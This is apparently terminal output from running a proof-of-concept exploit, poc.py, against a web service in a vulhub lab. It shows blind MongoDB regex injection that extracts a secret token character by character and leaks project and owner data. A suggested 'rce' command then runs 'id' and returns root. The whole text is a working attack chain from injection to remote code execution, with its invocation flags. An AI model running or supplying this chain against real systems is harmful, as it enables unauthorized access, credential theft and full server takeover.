 → mongodb-inj git:(master) ✗ python poc.py --debug one4all -u http://:3000/
2022-11-25 16:42:56,679 - current cuess: ^1
2022-11-25 16:42:56,728 - current cuess: ^1c
2022-11-25 16:42:56,748 - current cuess: ^1ca
2022-11-25 16:42:56,823 - current cuess: ^1cae
2022-11-25 16:42:56,939 - current cuess: ^1cae1
2022-11-25 16:42:57,089 - current cuess: ^1cae15
2022-11-25 16:42:57,249 - current cuess: ^1cae156
2022-11-25 16:42:57,328 - current cuess: ^1cae1560
2022-11-25 16:42:57,479 - current cuess: ^1cae15606
2022-11-25 16:42:57,528 - current cuess: ^1cae15606e
2022-11-25 16:42:57,543 - current cuess: ^1cae15606ea
2022-11-25 16:42:57,665 - current cuess: ^1cae15606ea4
2022-11-25 16:42:57,690 - current cuess: ^1cae15606ea4b
2022-11-25 16:42:57,792 - current cuess: ^1cae15606ea4b2
2022-11-25 16:42:57,892 - current cuess: ^1cae15606ea4b22
2022-11-25 16:42:58,011 - current cuess: ^1cae15606ea4b223
2022-11-25 16:42:58,043 - current cuess: ^1cae15606ea4b223b
2022-11-25 16:42:58,121 - current cuess: ^1cae15606ea4b223b0
2022-11-25 16:42:58,210 - current cuess: ^1cae15606ea4b223b01
2022-11-25 16:42:58,225 - current cuess: ^1cae15606ea4b223b01a
2022-11-25 16:42:58,226 - [+] find a new token: 1cae15606ea4b223b01a
2022-11-25 16:42:58,393 - [+] find a new owner id: 11, encrypted token: fa460e433974ede4c04a51ae145cf2d72ca677854de766775200c983d8e3c1d1
2022-11-25 16:42:58,408 - [+] project_id = 66, project = {'switch_notice': True, 'is_mock_open': False, 'strice': False, 'is_json5': False, '_id': 66
, 'name': 'vulhub', 'basepath': '', 'project_type': 'private', 'uid': 11, 'group_id': 66, 'icon': 'code-o', 'color': 'purple', 'add_time': 1669365578
, 'up_time': 1669365578, 'env': [{'header': [], 'global': [], 'name': 'local', 'domain': 'http://127.0.0.1'}], 'tag': [], 'cat': [], 'role': 'admin'}
2022-11-25 16:42:59,697 - Test Result Found: 'http://:3000/api/open/run_auto_test?token=fa460e433974ede4c04a51ae145cf2d72ca677854de76677
5200c983d8e3c1d1&id=66&mode=json'
2022-11-25 16:42:59,697 - [+] col_id = 66
hit: project_id: 66 | owner_id: 11 | col_id: 66 | token: 1cae15606ea4b223b01a
suggestion: python poc.py rce -u http://:3000/ -t 1cae15606ea4b223b01a -o 11 --pid 66 --cid 66 --command="id"
uid=0(root) gid=0(root) groups=0(root)